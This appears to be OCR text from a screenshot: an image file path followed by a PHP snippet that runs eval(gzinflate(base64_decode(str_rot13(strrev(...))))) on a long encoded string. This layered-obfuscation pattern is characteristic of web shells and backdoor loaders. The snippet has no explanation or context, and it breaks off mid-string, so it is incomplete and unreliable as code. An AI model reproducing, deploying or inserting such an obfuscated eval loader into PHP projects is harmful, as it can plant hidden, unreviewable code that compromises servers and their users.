
eval
(gzinflate(base64_decode(str_rot13(strre
v(
'==DN//e6+//CCs+8uAimYRHn4PGKSer1FQsYFWn8r
D2x/hcc4PDUQyutoZJiiQBHjYBcgFh+qDs0ps3VKrXPC
138VZdJ2Spi4soedHlOl/sZ+f/66HPs6wYP1YPZvdgH2
unYX2lFEJjBvdAxX0G/06MnBNbOoXEJeGPA/R51A72PM
KZIRgr96MU1n5gQre1riRlE5gyEScdWA6JY7HaHh23LY
U27J3/TH9GgcS5WXf+DQ9+6aJnSlET6J5nKJK9diUG3K
z9qx/HkWIHfroc8T2mDh9qqI/Ghd5gzThsn77L92jQhl
PwQkm7y7ch4EAdZHc5NAjBa+orqAPmoxbcExDFmZwctQ
obZCBRlSlxyCTBvy5LC+aSncGH0ANIaPDensvgc/BA7v
2wsNLratJczg4UbyhwywBAbr977uEwwgiCEuzeNms3W1
vhwovQEVcjpzTRAoqAyIVLgB8XjAFAOIuKhSA8hHG378
uza2tWOwRLeM3vVlhUGqBCZIasNUibe2EzSGoLz812rU
Ehb+PMVCQedpP7RlEO4pSU3fKbyyYD6iLXwgfcVji3OD
vvmDUL8OvQW31riMh5mzl/yuneQKctXhGckmVNEwmV5N
TXDb1exJlH7OsUi6QYnxoDnl44bpkEBZgMXXVzvnPw9k
6JbAaTBzBFPnZYSFmtJu22of0oV8jKVtV6/zf4N5qXFP
FZdi7I67ir05TYnZcz8tdsK9mfuiVUS6VCj5CbYm6lN2
z5AayMI9ueTHLGi9F9sau3sz0juLDV3W/X4MutxMmOjM
yJFj9BdhV4YvHpQjUCD1exREKeI0kH2jeSxBa79jDyok
Bszr/l+n76BMaOncxeuGTv2plDxC3YAsFvdeZgYPggmB
u38l07wFAlBCoBTicWHw/uFH61NgMqIRAZGjivHHmnCc
g587ne+ejInyQox4oDftnSHNUu3vH8ZSayHJKK+5lS6m
h0r4B5Sm+vl6xtapyjpPfipNCJt7yCOmn1DvkGi+rSun
bUQ/0jM5Kw/3DWsn+dpY4rQsHeM7Mly3vZ0CKdyOE6FE